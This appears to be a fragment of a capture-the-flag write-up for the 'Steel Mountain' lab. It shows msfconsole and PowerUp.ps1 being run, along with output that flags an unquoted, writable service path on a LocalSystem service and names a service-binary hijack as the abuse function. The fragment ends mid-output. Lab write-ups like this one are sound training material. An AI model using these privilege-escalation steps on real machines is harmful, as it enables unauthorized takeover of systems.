 msfconsole
msfconsole
kali@kali:~/Documents/THM/Steel-Mountain
PS > . .\PowerUp.ps1
PS > Invoke-AllChecks
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdi
rectory}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Check          : Unquoted Service Paths
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Check          : Unquoted Service Paths
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\Program Files (x86)\IObit; IdentityReference=STEELMOUNTAIN\bill;
                 Permissions=System.Object[]}
StartName      : LocalSystem